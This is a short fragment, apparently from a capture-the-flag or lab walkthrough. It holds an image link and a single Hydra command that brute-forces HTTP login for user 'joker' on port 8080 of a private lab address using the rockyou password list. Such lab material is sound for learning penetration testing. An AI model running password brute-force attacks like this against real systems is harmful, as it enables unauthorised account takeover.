 hydra -l joker -P /usr/share/wordlists/rockyou.txt -s 8080 10.10.173.35 http-get/